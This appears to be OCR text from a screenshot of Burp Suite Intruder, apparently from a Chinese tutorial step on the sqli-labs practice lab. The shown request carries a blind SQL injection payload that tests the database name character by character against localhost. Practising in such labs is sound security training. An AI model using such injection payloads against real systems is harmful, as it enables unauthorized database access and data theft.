 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
GET /sqli/Less-8/?id=1%27and%20ascii(substr(database(),1,1))=1%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Add §
第一步，清空变量
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 375